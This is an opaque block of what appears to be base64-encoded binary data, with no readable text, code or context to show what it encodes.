FsBIKmH9Ip/2cgWWJOatbk3MXOayVtFudq2Wfc5mx+PW+uhnvONdbHN27EU4YAPAAx4EGsns1v4ZuaRKFxYCiAck1zwdSE/n8dSR5XSnrcQAPdIttJpnAAVGSwDPj/bzsYZ1r3396sD5uteu5TWe/KOfNcVe9sn+eU0BJIDZeIDa8HWMYmBBiu39HvjdPgukjMFcSHET382td7CwgIW43KUte1GDdrPJ3eWjZT3N/eb2Qefv0AQGMOtlrxoIDt93Em++9FW4zE9zjmTpFx+pCMDEYWM9EowhwAXV+PcSimAFCzlxCbmI8gUIK4VEmIRESDlzSYbqSAZyIZd4ibl3+TASKwVNKIVYKAWdQzGjk6mhC7qZEraiO7oHSDoPYDqnUwKo24M9EIVbKClOkIAp2bqsu4ir6/4aMCu8CACzi9jBuGM7LhuzL+ujrPqythtCOYs7L1s8PNIjswMzu3OsvKvCKeQ7P1Iyw8ssLTw8iUg8PXpCJ+yjyIMsMzS1U2MsNERDPcK6KIGASwItOXS1A7gkv/msVxu900O9v1k9VApBEbQp/wBE26s/AcC92JCB3cMKxqidc2OMbtsK7WMuWwGv8joVYIG+uFADNEAV69oL8Ks38eoucypFUyxFZfKMTTG/P3gv9Es/4umXazqewVgebXA4+Ys4+6ue26gAFaiDURgo/isw/wsHY/[base64]/Zw1/7tdZqPZ8zmHIUtkKkDRqgtnZyjEb0vdtRDKyAhW8qt30LPllhC0xkCyzgxHaDN/KTt1Cst9fJvlNklbD0rsggv4EjOHdCv1iEJ9AQjcpYHvh7OHuIhF20nhQQKGHsv+8xxmM8RvERQIdaRghrBYyCg2ikRl+oRsW8xv5svAzrMIXr0MBvvK4dAJj7KMdCPJigUEcK8IAOOAEa2AEegwIw0KB5xAVUgIQNwEd97EKxg4DMkoh//DJ81KOCbEjLY0MxQ8I0Y0i2mztAksIrrEiL9LOLxEgr0UgrmZKNwLqJ8EjEajw1tLvEi86xiTxTw040PMhAEi3Ok8m6OYAHqEO6sck02cmc7DWevBNfS6U/VDGgDEr4HErZYIJFxApHrBXh+wM7oMTmWo/gC9DaARa82Dlr8gy2SIOuTBVt2qaxFL9TTK+ynD5WbEVXLDiDi8VZnIzTuCeIq4cHsD/rsYFqyUuD2ku+5Mu/TEaIEsxiCAWMUoRo3IXhSP5MxVTMCLMMa6wOQLjA64AEQNA5cbTM9wxB2xuQzTTBzvzMnhpNMIg6V4CF1FxNsWtNHAzIKGGSw7IIKmGSI7zNrVqsk/zChpSAtkvItHtOS8sqK+EyrsEIBCDOKuzItjosrcNH1kxOjuBII7w7TPOjkNw0TssjMvy0NGwsCaAblnRJCgBPuqEAmizPPOwbnGw9oAAchClScxTEoETHzAQQK7jP3qOV9ViMPwC+qAwn4VsMYLEDNEgDl+JKBLUDhRu/Ba1V3dGd3dlVs+DV0lAmdbIud7LQC/2DNMhQeKKmYWkVuDyH51GWe5C4iYuWCgioYAy+E0XRFOWwwIwoZf5cxhfFKEuY0Rq90Rslj8XsBUgoheqITEiYTCzIgXHcNQWQzxWjqf/gTM/MMSGAxyoAgzOgGFGYOkjggDxtzSULSIoYG9n0UwSwzTAtyDFVu4Kku93sMrqjQog0IczKweScyIqkU73Tui7Uuj0Vuy+Uzsa6TkQ1VJN0WaVqLMXKLNGKSZkErTSxw0gtT9MzvT1UPVg7JVT6yYPhVCMNRAQygCswyqP0Pd9jj/YyFfaQytpBylFVt3V7i+ii1ddxC1y11VCEjFzlnXHz1VyRHdkBVuApv2EdVldEVllsy3CzjIZrngtRAxGNFh7AuO1pD2L8Hu/5v3CQn+kQOQJsUf4H84ViuKiMikYbNVdz/Q0drVEDLAVIGDFU0MBYeFe3uIIcgKnLtFcDyg8kLUGkU7ql2zEeq4KA9QNMqJU7oNIqvUHDa9OFXZIqrYAC0KqSlFjDojsz7bKGHMKtOkI/S7PFE8KFxVOQDVnivFMcxMg9nRI1rc5BZcOLFNOVZUMuZCxGgkPYZICHPQAE0DybFa2bJM/whLWZ7NnWcy1SWq1gW70j7dRP3Q8KWNqCEx6nvZ31aK/H8ItVTcrGqB07UAxOTINGKB3rM8tTBD//vBV0Kotc8VW0RdvxY53hadu0bNu1tAP6WrgOVQ3nuQdTyNvbMIJgNNG/[base64]/Cc0375Pgsy2LXinbWr5gylDb6WsvtOTgtUzWWWSuemKeEk4GFLaNLVhh7slWF96wkHq5wmXRbt2FYTC5SWgFkv7T4R22xlKgUeLwBSEeYh+FBCBVgyUggs+NKUwV3U2FYhQ8ARiQgRUszYnBBMwhIi/WRy/u0rDjWK85QtjMwYQMwjOVM+RNLIFuY8TjMttVQ8Jb3jq+4z/240EmWenlYypsXjXFY75TqjZm2EJmSUctaZNeZD2MZJVWPfUk2vgkREwuIBFAAzRwJ07+Pf8V4Ea4Am5bVQ7GilJmREZUgx1YZe0CDWc6J159UKWmYF1O21x+anJLi7X15Z8e1mAGYeMRYXtSjebxhvrrr/9KA2YeRhc+68CNHxmeYZCLKGtOwGzOYW7u5mpk1xq9DgOkqCHOXMs9506hgQ/ouXY+2v6iDRB9/Uwdg0coCCqKoUew8lh+9lh/[base64]//yI/D5tcee4InpZhMgAU1iLN9Tm0b1FItDOjkPFg7dbyK1sfjBf7eiVDYjOToOY1tk+VipUrY1bbIJKNx2LZTK8Xx6d1T2o7DzcPDlI7kCoetCRfEzOyv/diB4L5pT55aPkCDxnCMKsdQDp4P4bkCGqiueaO39apgqKZuXNHu7dZlNN/u7u4MqhQedgrvrE44t7wvEj6H3uqn/1KDsvbb+JZvewGPCCRAb10wt24F7YDGGw05apAOiYJcV9aEZDDwvEbwvgbHJUgBwP7A9uxUEYRnpeNXp9Pw1sUETUgDENdjPkqABAg7jGj1Lr0IJmH1PC48saN1K2n15GR1Xu91XvfCs5PIvnN1lDVt0cZI1O5iKQly6hXZ5xxpaP9x1Wb26WXkk/6OSTk88lcTStaDX9LdVATqp/2wguAeVZzO6cSwAvCm6WJFP/TbASGovrYUc02wg14l2+zG9zTf96jG7jbfru/e4Kue88/orres2x3Kc+rZ87LWyz+X78klDsMVQAdrxkTvbwAndEan62QwBSuHQP+edHJu176+LiR2cMFmYqF8YiUN9Sn2KQ0HAxfE5y1IdVXvml+XEgRg9SiJyLDZ+QSgCFjXOl8v+szi9QgoelwHWRd/8bHDOosw7SRbdhu/8WUP8ljfbB6P9mi/emrfiFcb8poNz5rFbWCrcEz9QyZv8tjQD2dR2nLPT32DBTuAguTmg1DV8las6XZCA+fGWv7FaOV6xxU133fDV/MJ5ndbJdDwTj/H0OrPuDeuhkvnwfP1to0N4PP39tt2eXgX9iiJb3TArHhE3w6MF32Nd7BGr+9lTAZJSANSAHn/NsCRryhzNvkc+NyjG2xCHBhQV7qXt6AnaEE/IIUPH2gbV3pYh2yiD/qkd34T6vXWVH5fF9ke3Ox93Ds7VvZk5+ev79KPBmiu73og//oCCPsht9nbXukm7g+Whs/5LCAAcPuBcZZpi3vbQXfwAmUooGk0CFWAQMNn4MA/[base64]/EhkuRFRJ8Y8+e4LaE7t4rSIjgfXx3Dja0OI8unfoKDuTHJyc+PH588+id41+jxUYJ7u/Dh3dbBfQRiJt96UU3XXUc3IZAAQU4+KCEEz5IQP4BBBDAgIYbcsiABSsUEUh6zrGxnwkMYJgiAZpxFsBloA0A4wAuXtZii0ptBgBnTC1FgRYF/RETKUMOWZWRuOBS1ZB/KAEFEVCgESVBA11hRRBWkGLHkA29VBFFFmGEUkogjQXUmCGhVNKZJK3EkksN4dRIkHLWhFNOETEUEZim/[base64]/wevyxwATXe3ByKmQi/[base64]/2lWNkkVKVqktZigEHMIqRjGu5FBkX54sypFGNDTgV5XzRC6u+kTCnOIWrFtMYGtTqVnnUo2dAczrS/FEITyjoIGFXhAow65L4st1ubJcccRWBF6QM3iBAkEjs3IYDNxAYJ4vAAXIJh3n/[base64]/VTS+/xi5jKdAQbqOkSreLEJ27FURbURVVwagygajGpaCnLMN4wiUTMJXBNZWoZ0/[base64]/[base64]/[base64]/Ctu3wIQrKow3LAYVcIHp4lsmAYdz12Wp67bU6tOSCkOUoQynSkWq5l3vrLrKDmlYggko0Kt+CzAApRO4H1VHrCaJQQyN0MJsuFPk3YkrscdxPsYjEPJurAHPyyOQdiLAAizfwJPIQdf11zDb3ZiczOa5+coJ1PJuwN/85pN5XJlz5Zznq/[base64]/9gR24WbkYTCFOH++cC3wkQC64A/xxgfbpRsZh3HYg1msVgccpVndc3yNGSCil33jY39EVCCM6ImbRX/+FIvLsXINcXxb0H27gS/5tQEh83Mv/XeIK3IuhYQgpdsMVJKDUQRrJHNAAfMASEIE4xRMe+RvYYWDMbIYFSMlMxMnZ4UwIoppM8EEYXEmrEQTciU1KzdoJuddEXcM13BpIEF4N/uCxHduu2VdFvRdJZI0PptR/taAL8skxGCEQLRskKOFMMaFNQSGk6FRWTGG27YErdB634cLlAVVQJUNZkGEvDIMiwMXp7QIZllharOFddCRadCTtTU4cxqHmbEENiBUF4sq/[base64]/4tFaiB4oYK7CfyGMimusMaqJluQGhaSgALcGiAQAAIbCr2pSUtRsin0hKpmuo2XUgFDOsajChxgU6JFpde7qVm9KUNpMCKzJOLvqgGXhcA8FN5jQ0FKYkIYiOOshplKtTYNEJD+CA+okSZdGaediYL8Z0Nxhri6Uk4/p1GkUnV3NoxSGlPFN5+7evc0Rrj8eM9jAHkVUDERuwSTMUS8Q2ESSExlGlNukJ36QKSOAqWsukukGwreMHJegEeuMEwZKSd4kWeqqHrDcZ1GoYv0F6qzOxh3AEAeQCNeZ3wJeqvoBUNxIBqQMEV8MEe2EF/FMz2EWJdaVluDMJPPkN42P5GsUKcxh3ZbrCAX1pHd2QC1TLIseoqhERIUqZfbvhlJVFL2LpD1ebqbckir1LZfnpSBFSA2z4DcdxnzH0WLPbtswBH17IACEhIVr4to0XrtGIIZpiOtcrIAKXAXw6jBV5guIZadpWXCpprNWLQ2lnJurJrCpKNf/EQ3X0EOXKmvd6rmawEDaFUkgqh4gUePOJdNSQDUKGCMfRakgjb2dBumDBsEG3BP9pmBaxAxd7U5zXKFG7eHJxphYFsWGwEYZBsKYRCykZBE6Rsc/6Fy95pzKJF7dWbdV7OzaJvKkyOdUJCClCACTyuoQpfS+7hjhEtsYCBQQUiD6wiwlBfUv6CAINeJSwK3b0QcPwccAJQGQuokgQE8E9ahyyaLav2koGu521sgF+ywAZEQAkIcNxSiAQj6y/NKoM8sDuowHAga/ZkaODSkixGgKmmWQFsAINyAAImoF4C3B3tcNWZTuS6CAVoq/sKUOUGH9jd2Kht7gjVKAaRYOiOFwS9nQrCmpe44LyOxZDCrBqWowq9LhDGLgmR5o+eZsDeLu7m7jHwLtbQ43kFr9aw1LIZwT8ekQpEW3dNEUEWpLVRISaAAedpm/RehBVVby+Q7DC4AR40AQ74QMq+QcuCb3SyoYmR5FYVhi+gSirgxeTIQiSkgAd8sgfopaHSmEvyWAwkwf4OVMGj8kEjbAG9YFb6ue0g0GIIIwAHmBJXHhNwtLAj+Q4Dg8ssn+0EcwA90AM5jIMy7BW2PEImDEIgrMEakIEWZAETMEH/IoAKmOplzXLMrQAyK0NUTsjc9h8olio3/yQtX+ibRUAzB0L2qCX/STAIsMAKGC7iBkIBIOADRJ2tpEAk5cIaRBpm7PAoC6YBnFMKfMDKxIgRHzGnPQBCvdoIdW7PrF145egJTrE/ydqP1tpmCsUW46k55h0qtIRO/NfZ7AQ76iAKxWARVgPuPmRHXQTPzO7CDu+y8QDEHlEFqAAh5GblTe8ePwoVuoIYQK9ComkPEbL1lgIdnKwPvP7AC3CvF3hvnUbyp+AsYWROKfSCIbCKJQtGJrte+vpCJJiACOzYB1iAQZtV17mk/c5KQZ1BCKmBJUHiln2iB/9kCUTsWoawBJgSWvJcgPDyvUBIPduACjCoJVHL1RazPIDzXrWLO0MzGZBBFlTzNXsWAlTA2vK1OwwifXxzMgPHGjyzNFNzNZfAhXqHYPllaJ+fg8wfhKxBJmTC2NZSqyI2BNQzCNTwT3IAN5GotZoAZT9CIPyBfmh2NQ+BDnRnjRFACqQA/B5q5SIx2FGARFdmuY6mRavaBkEBDFjB0ETxCaaBQahBlVoxkI5jvYp0F5e0KSAsl4TN4SVeC8rXr/[base64]/6ufbQx3lcYgEwAW5fZWZnAdCpsO6ogD33eaHh8NQ9AAOkAf42KDMvsIs7G/qdD0F0y8g5mYAFINDKMKN1gZ0FIJSMzuhl/lO6okEVKIELQIHoXsEVNEQsQGkv5J0p1AGXvGZEqW45ijQXuy59wwlOqEG2q0HZtGZFEAk+holLs5cvlElM/zfBngQuEHjiZSaC30MKcOlM1c1U7Mxu6vGYJokr7METEJIVtiCSlEIsdDUdcG8LdEAHUEAINLJV78K8qfj4lphZY1UpXAQkmELmyDhY98JWWScmo8r4pi9anPVpdIAGULcoi4CtTEZLBlwfdcAJHHkgIa0a8C/CTKWqugNn24uEkAM2JHMp+Qu3BEIgrICds/YBD0ev2gDOczb8zP6ig+ROAegq2uZGl1uzvRiIDawA0xcIF5g6OPvLBjxHJjBBCZRAc7c27ZiLeSz9T9qAbUk9fbABQBcA+pB9BKgApg9IbdQWoXlfqkLwASAAOQHXA6QAIWBD4isDZO2ACtCACsiADIhAlzu3PBFQQw8ApZnAQpfMQ2c3p4kAd3c30/D6kMhEeIcBFAiBsFtBsY+aHUjCR81CKmgDOqDDNqSCKVixJLxgfwtpSMe3mVi7RWt78W87twPhkgYef/[base64]/qZEOPHLZxypDxkjDoUaYVTLNmUfF1J1qfNgaf9Rr2L5vGuQpwyDSITAQtW4eERQAh7IECB0DYMPv1AAPdB3gfkIRYGeNBVwg8GHB8wIrKQ4wbcG5ggPPo0U1Uh/6OHHkA7du1D+D+Hbz2D1fQoOHzBz36RuvXk3JPaj16PuWtQBESAooV/[base64]/CCDo9oGsgzj8Q/2FuaPfnmC6O+IEIgAoorUlTxv6z9I7DAZbRJEB1fAqQRRwuv0RBtDiM0RcUR/0gD7v64/zARxSKLRBLGB2WskWwc/aaQR2MCJAUNpYks8sgkx7bx7HKctKDKyKccAcsrrzBylC6/[base64]/[base64]/O0x67IWl1m7RRMhp3jgdITnKUq4Asl4A5zW2uc2QyBi5wEbo1zSEJZ9jDHzCRuheVAhKOuFOeXhUDE3xABH4KgQ9aQARD9O53wdOmNR7SKFRAIkV3uAOkIrG8glxTIZeSxfS4Kb1OGf7iA9czERGGkAYrxAAG+ewABjAwvpBg4FXmg4EQdgCF9aEhDSDY1U+Scj/+/eQVRBkC//rHP6WAAKMqUAEIVjCVXHABBPO64go4sIEFNvSGEngGUVYwPxxSkKHZQssCfQJCvxRmAyt1hwqSgsKc7Es4XwnYZV6YFZ4eDGEc0Om/[base64]/[base64]/RP5xh4+PdSyHXSMxwSFxLkyM4itWpi80PaFYNO5jCXxMWhJgAbmQMZp0PYKDGTNWX8TMK9ho3KQ7cZhObkBzXhQBAS0kmFFRiLCTSqDlT/3K/8JiCsVEVSo//IoVq6VjMW+AzF1FgMadmBsoSgIZyuBXzX34ByIUQQsIfNcOaECC6OgMz3o2gQiu8x2dBZo7e/Wrdh5ghaMZOmlKi49hn1afHcCgsZSUvIpUSwjJT16PqJjFHze9DU+C+rOj9hAh1JCGVBd6sK1G0au1/R/Xvha2sk3GMXJNijCURz29blFrgV2NxnlDAcWmUnCvpAI7oC5zpHA2mDgH7dBRew9gCP7CHEqpbRcBAgh5OsFHRGCB7VLgAzsQvwf6xAN0+i6b25QeQkqBhS3YId7wPWfzemfvez9kIqdIwUYIQQQYVKEPqsAJqMAS4AAIqAAIXqADtCgk/oTBVuJ8YsCgxAANsIADKspYkIKiMLB+KsAsfIXDjAU2buAuisAGbGAF2kyDMEajNKoEXtDl5qfCxo4o0OIrKmrm1s7mNmhddoXnhiAnkGwnXkPjdOJ/rEwnBgEb1s6HNmAQTsOFCgZiHOqkNK4CqO41pu4rllAZsI7kvgJ/[base64]/+wL/[base64]/Vca5NkBPY6iUcoxEMaQQkoshft4HCsT0mOgZUwpBcEwBilBEtkiQROJHPkpLiaMU2ecf5NRgcMpvE82Msaj8e6MCAHTsUDUkUEUqA7v5MlZEAGTuAOEoK81A//[base64]/kDu+oIG8G5ndMYAPv6AT7UDOg7xEAdvrzzgMSFTMp3Ge6AGCnZACBwrM/9DE/xDMznxP2bBsjDLF0QT1AwJkRKJEHat0AqVNV8RM1svb2CkFExB81YVtnhEQiIEFyTx9nLPN3/xRVRJQi4EFY4TOWcJSzbgRFBHTpbN2Z6Nl5yNFKZzDqrzDK7zeJ6VDqgJvFLCAihABGpgJVKABjxgHXegA8BHBM4N3QxFP9vJXN3zFACBCOZTUuwTP3thndjJvPKPB/[base64]/J8oiwRSxc1gKayGTaEDAp4E2VYRBKUAtOTAt2YAVogOdo4A63CGceoDo+AK7CQwEAVa8EQAZEddUOLWnmw3vkaBL5YPIkTWsiVVIp79QeSxI6048QBDRJkTRFj23+4ArC4PZUM9XS4BVdDXGszz8EIhIawmv+aBtml3a3YRkoArZigRSCgCKxbfXeY/cyKRh9zxsggVcBwFdliVTWg9mIlf4ZiQFZXSEa5+AMgqBZ/4C9COF4/[base64]/AAEOBnM3YFDuAO3RAwU4JtNSE4lqA4CIAIGiEQiOAOCUAGmAAK9P52jvc2Z/yWrgRzjAZ3cAk3EQXNaFYT8RZ31RK1PpTgcixvtVzPP+5AEu5gkSDL8igJde2mEy9101JhFnyhkM5m1EjNDrzH8FLzdFMXMyk5/h7ij/[base64]/6OjX+sLDGqgQ0GYTTYgGtPbF0sw6VUjqaQxTQyFiqzRSbTAluImDFaysaYgCcvcIf3kGgbJidmuhuYAIiNkhxSsIglYINK4KlgiKFosieM2oRgwygRwBQa42u9El1wjiWFTmyHAOzC7ouNugh6w4ztkAIY4A4loRqUIQ34FB/hOFQ8wALw9o4JgG9xBvzqEGfAI5AF+TuIoHFTTXEV7bBCVRKFAHJf8z9URJLv4JIg6/Ja7TI1OXNRwbI2TRuGB5RD2TQVCTX142hEFW5U2W7qoBROQRa8JnZfeRsui3NpeZZve5a9YW3QII1wT/EcGdaCeXjPBguOeQQ0oHKuoP4P1oOZm/mWkDVZ14QPltV6nVV7AYEKqGm7XkUcya8DlmAHuPMK7IkGTiADhGBbWdt91ZlT3LMUtkA+28sR5rl931WdHSUcT+AK/sAF/iAMlIAOQgFgBdYSDtoLOqET3uC6EpICsIs8PSBCJfIJDM8GLi5+sGQDgyXDiiBjM4GDrxAr2YCkKkCKSuyI14AJwjqDKYzicgIEProb7AUplmLI0kIsdJrtSO6IUWwsr2RnnwpZaign5iVjBQErsQwJ2QACiLjmjkIF1MXKskBFN7pFp/TFO1yLe9Q1KiAq0CUQdoVIS2APzTDsvgIEtCBjA0GtD4CtCeAAQgKuSQyt4P5YLlTMjvGYr/l6i8D3A7ToOQyRcAOPOx7AsBE3cQ89jqDGCpRACOYmciVbnCKdEMRJM+2AtBz1sUwBXi/LswtFtDtEEuzpYclDNY/GkVqNkuANElJhGV57GV5dG5bhUr2mdm0bt2/9FyBBVpFmPV4zeFMJQo6BeHngeI8buTUA2YmgDzCB2ZvTmZ1tS6SX2ffgDMAgBpp1vQDhuoHgurhvu65HBrgTC8IgB04AfU5ACbAgDWBgB8LxDu4T/djbvjK1FOxgXeWZvuuZUNypF+qgAyixEU5gB0YhCRpBD5zAB+IACApQERKhE2ghEQS2BRq6QcunfPQRBmQAJqAADf6IIGIzvAMxHMM3AATUoRueYQOwJKlt6EpKfBOKYAhGfCdUYAVKFoNbPEs5/ORdjilUrgAqAMfNRce7lmSvJAJ+3AiJ2oZWwAZM/hlAPKmDkMl5ISe0IDKQ2oYK5oRVIMhbFOiZwOlZGKubCixUABcwKBcqzCf5YgP2EAXM+itYwAYy9hmcyIzJmADYmhCqARkI4S7XAI61wAbsti/2Os/1PGf4tM+3aCQCYLAJezsK77AZ8dAXu3ElkVEd/dEnuQ5UPVJMARLGidIv2UQeOXNd+2s2bRk83Ww6JBYIoeOJwPBI3XQRKm5arQ5UldVhXdYtK7Zf+ZVjV5ZtGbdTQf4vyaMXLzkWb3VsiNlCUuB4NcDYj30HiKnZmS35oH3ZopHarf0MULcPoJWaOuADPALcYwADDu4FWuAFDC4G1OAK8MnAQiUHxBWb3led4/[base64]/7+PHXj3/FChEhMqShxoB2FGgHIXeYwkkkp0AyiymRRBihQJJIQgghdqhxICEWcigJhKlsg86I2vSikC/JpIiKKYRcsQMUVtA33xX11ZfGjWrUccoysvySiiw/MqTNMjwSqQ1DQCJJpJHaaLPNkyNGuc0dRNDIxx9/NKLlhhdeqIkmpoSJCirJVHONNyYAoP7mmmy2qcGbb1agAQ1/[base64]/[base64]/IowDxuY/4PDeKDBhrVCA11+yUawmAF/+xABie4Ud981wZJCC5xAymchDhBoTtcyG+/u5AkIiELJ23DSdbglQDVQASJwIhGM7oCFtCAINW5znQ/Up0hZGGIUxjCEKmYHe2G9E3bSU5EkrMdOp5kCisAE0taakQ2CfElMIkJFcajgPIm+qYRyOlNJMBSnfAUvegBig/XO8MTgnAoNfQhUWEA3wm2ZYJunU996WsB+Db1vjAMU52EsMIOdnACO+yvF/[base64]/OPGUTBABd6rTne2IIJZmq6V6aXlLA7BtPQqgQdzkI0w+APM+d4tPMZUAIBj07W8FaiaCaiW4CUECQpEI3DXVICBtdqhCo3OS7ZDEkF7cAQvlnGE6Z6SFNHBidK2rJz1NZ4hI3PN0qytSkP5ix6Rv3g5K/9xGKohwUN4pNJsNdeiYUpSMByRPAD8WAPPgRILd3amjo5jeBTEBUuyNtKR96B77YJADGnRgVB14QfrSV1YqfMGEVIiDD17ghDCEIQZBEAENJGgHhKTIf/8L4FSxYIUDAWKpiYtFAhfoZqAepBRpqMkJhGCRDlyBFHxwQShAIVYPeuGsaaVFJ77QKBQ6YIVw5dZMYmCTKi3BAnndq6hr08ZnqKA0CNsr0hT2k8Z2JTQr2ElZ2riCyg6lJ7a+yl4Dq7C/EFFh9yKiCkp9atUq5mYYAxkOlw2yiFWSBT2Z9TOYslfZQqWxCbO21CAgNQv4kQUWYAANSv5tguJU99zJsW5xXslK8pZnO+Zxzg7Ew161qW297g1AvtljgCrZ1Jf1te/d5GNMIRDhDwcyUMIBd4eGOzxCBT5w4hrOODQcyOHahESE+1m7VDQpFXdYwg5CtWEscGJB9Cxxyhuk8dOd4keuiyeQZm4kj8/[base64]/GIyCQmH75pLJG2TVUiPiTX9/LtE4J/uyNfbOFwRG3uGU1q5/9e59Ifyd6pYDClv/6VuM1Ar6xgQ0+0LU1yD7cXUNO/NX9gOdU5zuz/[base64]/EAMXIQMSsXeM13cN5ECxYAdE8HNBp3d6BohjghCBlwYeoHpqEAM7kCVVEAJh4AphtQiWAAdS0CwjQRKh6AUnlEL11wEtYXresnpWIAPiV0TlVxQbkAvPkAtZUAGRZHtFcTRG9FtrUQBjERpEoTC0aIvFVxTI93pQQX69BgHPRRa/BgGzWItZQH3jp1pUFFrMJ34RoAI3EBqvSAEcUIzVqH2lEY7kUm039BcqoH7g1jUeUIxaMH/p1m71Z/5/7bZ/BqCP31EeFhBLJpB/7GVL+JYeBHhLCOhvcsOADUhwoSKBGOI7EcklpmCBiYNgB5ZgkdBwCsY4aXBxB2YhFRIJvzA7LNY6oxMkTRIJS4BUaQAJqPBOOxgkQWI6I2ZPIWZP9cRNNLgj+TQk3hRjTbJOVzIgjfA3QOdQw1Mmd/CETvmUQkaFV8AHJ6WFfXJ1SwZSYRCGY1iGfRAGLQADYucSl7IpmYJ2X5ApJuQDTUAFmqI+8aMEZ4AGaTAT9aNnfMZjg0iIhsgHXOJQTbWIYzKYqFAKj4d3V4ZwVnACQbAHf6IEU2AJb9BBiuBBtDAJiTAtcNAEpWgAboWKp/63ijdxBadWe+WHGAXABLmwmkbDXK75mroxFiuARTjkFKrJmh+TjKOmi6JFRCXgRyvwRk9xm7lgR8YWjfCSW0UhfsUBASBwA37EAdYFAcTJBBXwir9GRMgBARQQi7kVAQzwm2QBf8fxAFCwmrlQBJ2Ej+22j/aYj/x3Nt1hATu1AxSAbynkXgPoXgNwNgYZAAipHh4QI5zDkPsxI/5hcRNIgV3CJRViCrMQCQoyIRqJcYTAYD8HCdRkTZKgcaQzJLEjCxEiYvlEJCJakxS2Ou7UOqwDcyjJOidmT6zDojSpT0H5Tcvgkn/[base64]/5qvFGY7dWUTMOWp+kVu6ugKtx53FwUrOWgTI8Z7taQDg+krxaR7nFREWwI+1dEsA6J/qcYBtEwAfQP6gcgNwDTgjZ2AFUABgGUIgvsMlF8KRd4AKL0iwGhk4FspgAnJxJ2dNAvEL3XQksVNiEjJPP1k6LDpPMzqjGouTICZiL+exCUZiPAgkPehP/ZQG67Sj/[base64]/[base64]/wpWz5pVIQB5QGB0AwB/[base64]/bSr2zZL3iqsziKq4fUJ80IJDdy67rpW9tgx4KsAP02kvme6A35R80xgf/pSH8uqCEUAeDcwp3QDgvuJEh6P6RAtIGHAihd+C/L9hNS6INnCA4DncHp3OSKGliMfjAOJixOslNMSjQD0yxKnrA+0Q7dkCXHGzOHwzCXUwmS1DCTmmzO5DCG8VRCfWFUDq080OXVAkELhAEJ3ACMWApL9A+OZzDQEBWb+AGUtADPiDEPmAGSAAKTnACfIAJNBACLiAEMQAmeEmYB/GnpjAKV5ynepqIXCw8hNAtqJgBJ4DCVuACLgAF9lUFMOACSaAHU6AIlXlWc/[base64]/lUoiC3gXVQCIXwYSomgzY5Ty8KJDuiOvHETa7DojHosS+H37DDJLQDCXTJsgsKsEh40cmQAho9hVTY0TnbB3fSBwnVpEwmKEIbwzFgH9+T0jeMwy8901+m1l8mBV7aBG6QCG6A03DQA2bgA4yACTHcCH8QBFBwAkpABFxMmISpZ1UsBFfAO/[base64]/[base64]/3qgvaETPaii4CrQaezIkcg2VcYJ8ZOeTp2Yn3fF4C1f5Vy+XJSvj49WB/[base64]/[base64]/Afz7d+XrwD/fgUKAvwPQAQirLDiijDCQGM0BRcM44ozrCBiBxrQUKNCCy/EUA1CLLSjjjtQicSUSHqJpMQ7IInkjjvqqMPCNP4q9DASWVJUUcZlUpEFRw/raINHFu+I5BRDcpQFkhNPjMTISAwp8ZRTlpRFlmVuTOWUKlPBMcdTZpRlyyFzTOVGMaeUBYs0XsTQDjXtIKRNQjThKBZUUHlAADvvxDNPATTgs08+aeAjUD766OOPPwjtI6U/[base64]/sMM2oD+zaSBQwQMXZHA0K6ogQggiMqS77g49vENEIEtM0cQVK0yDQjVYbLIUFVHMEktIWGxRjbvrEDLKZU5R8XDLUbyjlBEN4VzyG50kMkoch7RyyMTHnFKNM+1m0004O0LFlDr1pN1OP/0k4dhACTWUUKAwEbTRMKqAIv7SkrC9NNMTYAjBBx9acD5dPKYvqAkfEnGj1ezdkEIKOMp1wgUXlAjjpB0ykAEGIQh5ySWRTBGWWCHK/wMTlZRtVlk0MuigAyv4yBanMiAENATCCi4Iwk/[base64]/8hAkjAQJzkUudF2K0paypEpSii5MU1qGKVZHNzW56U0cMQUqIKGA2tXudn0Sge52ZyhM9OF3wTsQ8YyXBOQhIQQuGKALnAe9g3iBegXJXkFaJQWEDMQNU1gEI/ZwhiCEIAP27AkMXFAFjrTPV7iICR+CkAQrHAsl91sWS/hwgv4NyCI2OcGx0DCEDCgBKGBwwRlAoQckNFAKD2RIFKIwBW9mECuQ4coHQ0ggC/ArLihMIUzXQrErAmymFUDBEIpAQ/7ccECmbPmpdVj4mJz1kAOGuYIWFGZEzQCmZkBdIso0dlQiZEGpM5RZU6fzmx7ypjcs3KJvuviYDdCACVa4KsOyqoItoiUyWfyqW5mGHaVph650tQANRNgwbAltCSkQwV235rX66HE+hZ1Pf/wISEAKUgEPGJAhDdSgRFL2bRESwpnQFMkMEeJxR6JcklCEuRXZQXVpMJMa2lCiIdEIcVHqkhpW1DgYeUgWhtDlKUx52i2sbpM7yhwkhGQ6UuIIS8bF0pZ0+ctl9CK1xCym63yFijsws5l6eiafRoA8QRXqd0DB5qMgJYQYxABBewBCpoRQhSAggZyiioI5qbc9L/40YXvZgwMccEAUTPgBvAlCQ3jEx09S+HMljQiDEEpCv4M2axQC5d+9MGCTDBABDVAAZwbE4Ac+qI8PjOgoI/QwBSlEAQ5RcQP3fDBhqjhAgxukwEW+slIrbAAunpHpCV264xvD9C0q/DFMbboWx/gQiznzYZKfGlUcqiY6ktmiD736G7Z09WZvbaFXx2pGuMYVy22ljnROI9jssDFpZEZzmvHIxz2KTbFu/iOABDnI/kA2bWrDs4HcdlkhCOG0nNUshzpECB71CEl8g4ThMNm4wK3OQ6XokihDR7nB/c1CbTiRLau0I9qmYQtY6O0jx4BK4W4Jtrj05XFPnaMppf4i0BlakzE14StT1MG618VTdjUwAgTxwVKDqh8mqInNMDxKCUmIQRAOmQQXfDAJSnAB9HDggx6k6pxeaFV9S4y9gXwUBz9AQqQaKYQdRAgGGYCB/5iVP1I0wgrjLiiyvtMI4HmzfxPuANpGA07yWsEPYhgfH86ABI2OWA96YEp+UzwFGMjrAY99MUo78MEYiJAIGnApamIa5J/6K4tCNs2/hgxUFTJmOklGMpKVnGUmO3k2cJUylJcGgel0ccoYc8vFoNxlI4c1yhoDM1qQFnQI3NXMc1Vz0unqR7G1mY9wDqTZzEZnD0S2bVdfJBHiNrdIavZFL/Ksmu5A6MHFCP5FJRpt5epghzNN7Uw9ClKRDiejXEbiRSzCENzvgFstLdqUrUTtp1PbI8IFydS4VCWRjrv4Vtfh1WmKLiGc1ZE04Bq72eX1sX4NbGFHjVGOqsKxkV0FLITBCd8Epz6pvXpRyTfF2msCDr5gQfv24OB6AMO4ybutDLhACC44QQiusO5m/cEKUGgkFHoNR+ChYQo4CEH/RLADsezg3Ce4Ant3EoIq8EFSe9gDGKbACBKbIQo9YIgbkNBw7MjrxRu01wflBiEKZLzJGc9hyXmswpHfX/8iz7GzaIyhMqOUU7mVw7GoWjKo6rK3eisCLJoqa